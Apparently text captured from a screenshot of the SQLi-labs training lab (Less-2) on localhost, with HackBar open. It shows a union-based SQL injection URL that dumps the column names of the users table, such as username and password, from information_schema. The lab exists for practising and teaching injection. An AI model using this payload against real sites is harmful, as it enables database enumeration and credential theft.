 Welcome    Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All